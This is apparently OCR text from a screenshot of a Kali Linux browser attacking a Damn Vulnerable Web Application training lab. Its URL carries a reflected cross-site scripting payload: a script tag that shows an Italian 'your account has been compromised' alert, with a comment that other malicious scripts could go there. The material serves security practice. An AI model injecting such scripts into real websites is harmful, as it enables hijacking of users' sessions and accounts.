 Damn Vulnerable Web Ap
192.168.32.101/dvwa/vulnerabilities/xss_r/?name=<script>%20%20%20 alert('Il tuo account è stato compromesso');%20%20%20 // Altri script dannosi potrebbero essere qui </script>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.32.101
Il tuo account è stato compromesso
OK
https://www.kali.org/tools/